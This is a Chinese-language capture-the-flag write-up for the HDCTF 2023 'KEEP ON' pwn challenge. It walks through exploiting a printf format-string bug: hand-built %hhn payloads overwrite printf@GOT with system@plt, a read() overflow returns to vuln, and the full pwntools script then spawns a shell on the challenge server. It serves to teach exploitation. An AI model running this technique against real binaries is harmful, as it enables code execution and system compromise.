[HDCTF 2023]KEEP ON
目录
[!note] 关联入口:PWN题目索引
KEEP ON - 题目复盘
[!info] 题目信息
- 比赛:HDCTF
- 题目:KEEP ON
- 难度:★★★☆☆
- 保护机制:NX
- 漏洞类型:格式化字符串
- 利用技术:GOT表改写
前言:
这个题其实不难,题目意图也很明显,每一个字节都不浪费才能成功。
我之所以要复盘这道题,是因为看其他师傅的wp都是用 fmtstr_payload() 函数去构造的 printf() 格式化任意地址写漏洞。但由于这是我写的第一道关于格式化字符串中任意地址写的漏洞,所以我想尝试手动构造,对此写了本篇复盘笔记。供各位师傅参考
漏洞分析
printf() 读取的是我们可写入的 buf ,这就造成了我们可以自己写格式化字符 %s %p %d %n 等等
先利用 %p.%p.%p.%p..... 找到偏移地址,然后精心构造payload,利用 %k$hhn 对 GOT表地址改写,写成我们的 system@plt 地址,然后在通过后面的 read() 函数溢出到 next rip 回到我们的 vuln() 进行二次payload。
由于第一次payload已经将 printf@got ---> system@plt 所以当我们在 buf 中写入 bin/sh\x00 时,实际执行的是 system(bin/sh) 获取shell
解题步骤
① 静态分析
静态分析这里记录一下got表和plt表在IDA中的位置吧,方便一会“手搓”
 这里如图,该有的基本功。
这里如图,该有的基本功。
printf_got = 0x601028system_plt = 0x4005E0现在开始,我们的目标是把 0x4005E0 写入 0x601028 ,如此,当我们二次payload时,调用 printf@plt 实际去调用的是 system@plt 。
构造任意地址写
为了理清思路,我们将目标整理成一张“任务清单”:(如果这张表看不懂就问AI小端序的知识点)
| 目标地址 (Address) | 目标字节 (Hex) | 目标数值 (Decimal) |
|---|---|---|
0x601028 | E0 | 224 |
0x601029 | 05 | 5 |
0x60102A | 40 | 64 |
但是如果按照上述手搓,会造成字符过长的问题。比如我们按序写入,第一个就是 %224c%k$hhn
由于 1 byte = 8 bit ---> 最大为 所以 256 = 0 呢么对于下一个就是 %6c%k$hhn
最后一个便是 %59c%k$hhn 这样会造成 %mc 中 m 的数值过大,效率并不高,所以我们通常是从小到大构造:
所以我们依次按照 0x601029 0x60102A 0x601028 写入。
依次填充大小为 : %5c %59c %160c
接下来,我们要知道,任意地址写的标准结构是:
[ 格式化字符串部分 ] [ 填充字符 ] [ 地址1 ] [ 地址2 ] [ 地址3 ]
这里通过动态调试,知道基本的偏移量为 : 6 (动调部分会记录)
所以 [ 格式化字符串部分 ] : %5c%11$hhn%59c%12$hhn%160c%13$hhn
如何得出的 k 呢?我们简单数一下长度为 : 33字节(提示:%、c、$、h、n 和数字都算 1 个字节)
根据栈空间8字节对齐,所以 [ 填充字符 ] =
对应的, [ 地址1 ] [ 地址2 ] [ 地址3 ] 就只能填充在 40 , 48 , 56 的位置了,对应的栈帧图如下:
[ 栈生长方向:高地址 -> 低地址 ]
Offset | 内存内容 (Memory Content) | 解释-------|------------------------------------------|------------------------- ... | (寄存器中的参数 RDI~R9 对应 Offset 1-5) |-------|------------------------------------------|------------------------- | | <--- 这里的内存地址是 payload 起点 6$ | "%5c%11$" (8 bytes) | 格式化字符串 第 1 部分-------|------------------------------------------|------------------------- 7$ | "hhn%59c%" (8 bytes) | 格式化字符串 第 2 部分-------|------------------------------------------|------------------------- 8$ | "12$hhn%1" (8 bytes) | 格式化字符串 第 3 部分-------|------------------------------------------|------------------------- 9$ | "60c%13$h" (8 bytes) | 格式化字符串 第 4 部分-------|------------------------------------------|------------------------- 10$ | "hnaaaaaa" (8 bytes) | 格式化字符串结尾 + 填充 (Padding)-------|------------------------------------------|------------------------- | ========== 分界线 ========== | 上面正好 5 个格子 (5 * 8 = 40 bytes)-------|------------------------------------------|------------------------- 11$ | \x29\x10\x60\x00\x00\x00\x00\x00 | <--- 目标地址 1 (0x601029)-------|------------------------------------------|------------------------- 12$ | \x2A\x10\x60\x00\x00\x00\x00\x00 | <--- 目标地址 2 (0x60102A)-------|------------------------------------------|------------------------- 13$ | \x28\x10\x60\x00\x00\x00\x00\x00 | <--- 目标地址 3 (0x601028)-------|------------------------------------------|-------------------------至此,我相信我讲的够清楚了,但这条payload是错误的❌
但为了一开始不把大家搞昏,后面的 踩坑记录 部分会记录如何发现是错误的且为什么要呢样修改。这里我把正确的payload贴在这里,如果能直接看懂,也就不用看我呢部分的废话了。
%11$n%5c%12$hhn%59c%13$hhn%160c%14$hhnaa[0x60102B] [0x601029] [0x60102A] [0x601028]
② 动态调试
对于寻找偏移量,只需要写大量的 %p 即可,然后观察,这里就写8个吧
%p.%p.%p.%p.%p.%p.%p.%p#断点下在0x4007c8b *0x4007c8startc#输入上面呢串 我这里为了方便一张图展示,所以两条拼接是反的,应该也能看出来,上面呢个是回显。我们分析绿框起的部分。可以看到,这就是第6个
我这里为了方便一张图展示,所以两条拼接是反的,应该也能看出来,上面呢个是回显。我们分析绿框起的部分。可以看到,这就是第6个 %p 的结果,虽然不是栈地址,但发现重复字符 0x70252e 所以猜测是 %p. 的ASCII码。结果就是,小端序去看 \x2e -> . \x25 ->% \x70 -> p ,由此判断偏移量是 6。
其他地方没啥需要动调的,我打算把篇幅放在 踩坑记录部分。
③ 利用开发
from pwn import *# io = process('./hdctf')io = remote('node4.anna.nssctf.cn', 28306)elf = ELF('./hdctf')context(arch='amd64', os='linux', log_level='debug')
io.recvuntil(b'name: \n')printf_got = elf.got['printf']system_plt = elf.plt['system']vuln = elf.sym['vuln']a = input()payload = fmtstr_payload(6, {printf_got: system_plt})payload = b'%11$n%5c%12$hhn%59c%13$hhn%160c%14$hhnaa\x2B\x10\x60\x00\x00\x00\x00\x00\x29\x10\x60\x00\x00\x00\x00\x00\x2A\x10\x60\x00\x00\x00\x00\x00\x28\x10\x60\x00\x00\x00\x00\x00'io.send(payload)
payload_ret = b'A' * (0x50 + 0x08) + p64(vuln)io.recvuntil(b'keep on !\n')io.send(payload_ret)io.recvuntil(b'name: \n')# io.interactive()io.send(b'/bin/sh\x00')
io.interactive()这里我payload手搓的小端序,所以你也可以写成另外一种形式:
payload = b'%11$n%5c%12$hhn%59c%13$hhn%160c%14$hhnaa'payload += p64(0x60102B)payload += p64(0x601029)payload += p64(0x60102A)payload += p64(0x601028)④ 最终利用

工具使用
IDA,pwndbg,readelf
关键收获
学会了 fmtstr_payload() 的构造方法和构造思维模式。
技术洞察
遇到问题一定要动调去看看,实际的变化是否和脑中的想法一致!
踩坑记录
这里记录一下,为什么我们费尽千辛万苦构造好的第一个payload是错误的。我们不妨按照当初的想法,先看是否正确排列到栈上,如果排列好了,再去看看是否成功写入,写入前与写入后的变化。如此,就能发现问题所在了
 这张图显示的很详尽,我们看变化后的
这张图显示的很详尽,我们看变化后的 printf@got 地址
 仔细看,任意地址写的漏洞是成功执行了,可惜对高位没有清零!造成地址解析错误。
仔细看,任意地址写的漏洞是成功执行了,可惜对高位没有清零!造成地址解析错误。
| 字节偏移 | +0 | +1 | +2 | +3 | +4 | +5 | +6 | +7 |
|---|---|---|---|---|---|---|---|---|
| 原本的值 | 00 | 01 | 26 | 80 | 74 | 70 | 00 | 00 |
| 我们修改了 | E0 | 05 | 40 | (未触碰) | (未触碰) | (未触碰) | (未触碰) | (未触碰) |
| 我们在的值 | E0 | 05 | 40 | 80 | 74 | 70 | 00 | 00 |
所以,就需要对高位地址全部清理,这里只需要清理3位。由于 %hn 写 2bytes大小 %n 写 4bytes大小,故此处用 %n 对 0x60102B 清零。
part1 = "%11$n" # 5 bytes (Writes 0 to 0x60102B)part2 = "%5c%12$hhn" # 10 bytes (Writes 0x05)part3 = "%59c%13$hhn" # 11 bytes (Writes 0x40)part4 = "%160c%14$hhn" # 12 bytes (Writes 0xE0)
# 总长度 = 5 + 10 + 11 + 12 = 38 bytes ---> [ padding ] = 2 bytes
然后各位师傅在打本地环境的时候,要注意本地是打不通的
- 指令:
movaps是一个处理 SIMD(单指令多数据)的指令,常用于加速内存拷贝。 - 死板的规则: 这个指令强制要求操作的内存地址必须是 16 的倍数(也就是地址最后一位必须是
0)。 - 现状:
RSP(栈指针)是0x7ffef12d4cc8(结尾是 8)。RSP + 0x50是0x7ffef12d4d18(结尾是 8)。- 8 不是 16 的倍数 → BOOM! 💥
为什么会这样? 这是 Ubuntu 18.04 及更新版本 GLIBC 中的常见现象。system 函数内部为了优化性能使用了 movaps。在正常的程序调用中,编译器会保证进入函数时栈是对齐的。但是,因为我们是用 GOT Hijack 强行把 printf 变成了 system,跳过了正常的函数序言(Prologue)准备,导致进入 do_system 时,栈刚好错开了 8 个字节。
 远端服务器不要求栈对齐。
远端服务器不要求栈对齐。
模式识别
未对 %n %hn %hhn 禁用
题目存在写入 buf 再 printf(buf) 行为
关联题目
无
扩展思考
这题出的太死了,有且只有这一种,作者对于字节的把控度太细致了,不浪费一丁点多余字节。
创建时间:2025-12-13 00:16